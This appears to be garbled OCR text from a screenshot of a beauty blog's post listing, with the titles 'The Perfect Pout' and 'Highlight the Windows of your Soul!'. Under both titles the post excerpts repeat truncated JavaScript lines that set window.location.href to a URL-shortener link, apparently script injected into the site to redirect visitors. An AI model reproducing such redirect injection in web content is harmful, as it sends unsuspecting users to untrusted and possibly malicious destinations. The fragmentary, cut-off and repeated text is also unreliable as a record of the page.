
et The Perfect Pout
April 22, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ighlight the Windows of your Soul!
October 27, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =